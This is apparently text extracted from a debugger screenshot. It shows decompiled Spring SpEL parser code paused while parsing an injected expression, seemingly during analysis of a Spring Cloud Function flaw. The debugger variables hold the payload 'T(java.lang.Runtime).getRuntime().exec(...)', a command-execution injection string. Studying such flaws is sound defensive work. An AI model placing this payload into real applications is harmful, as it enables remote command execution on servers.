 DemoApplication.java × README.md × RoutingFunction.class × TemplateAwareExpressionParser.class × SpelExpressionParser.class × InternalSpelExpressionParser.class ×
Decompiled .class file, bytecode version: 52.0 (Java 8)
68 class InternalSpelExpressionParser extends TemplateAwareExpressionParser {
69 private static final Pattern VALID_QUALIFIED_ID_PATTERN = Pattern.compile("[\\p{L}\\p{N}_$]+");
70 private final SpelParserConfiguration configuration; configuration: SpelParserConfiguration@7236
71 private final Deque<SpelNodeImpl> constructedNodes = new ArrayDeque(); constructedNodes: size = 0
72 private String expressionString = ""; expressionString: ""
73 private List<Token> tokenStream = Collections.emptyList(); tokenStream: size = 0
74 private int tokenStreamLength; tokenStreamLength: 0
75 private int tokenStreamPointer; tokenStreamPointer: 0
76
77 public InternalSpelExpressionParser(SpelParserConfiguration configuration) { this.configuration = configuration; }
80
81 protected SpelExpression doParseExpression(String expressionString, @Nullable ParserContext context) throws ParseException { expressionString:
82 try {
83 this.expressionString = expressionString; expressionString: "" expressionString: "T(java.lang.Runtime).getRuntime().exec("calc")"
84 Tokenizer tokenizer = new Tokenizer(expressionString);
85 this.tokenStream = tokenizer.process();
86 this.tokenStreamLength = this.tokenStream.size();
87 this.tokenStreamPointer = 0;
88 this.constructedNodes.clear();
89 SpelNodeImpl ast = this.eatExpression();
90 Assert.state( expression: ast ≠ null, message: "No node");
91 Token t = this.peekToken();
92 if (t ≠ null) {
93 throw new SpelParseException(t.startPos, SpelMessage.MORE_INPUT, new Object[]{this.toString(this.nextToken())});
94 } else {
InternalSpelExpressionParser › doParseExpression()
plication ×
Console Endpoints
s Variables
nio-2"@5,851 in group "main": RUNNING
on:125, InternalSpelExpressionParser (org.springframework
on:61, SpelExpressionParser (org.springframework.express
on:33, SpelExpressionParser (org.springframework.express
:52, TemplateAwareExpressionParser (org.springframework
this = {InternalSpelExpressionParser@7241}
expressionString = "T(java.lang.Runtime).getRuntime().exec("calc")"
context = null
this.tokenStream = {Collections$EmptyList@7243} size = 0
this.expressionString = ""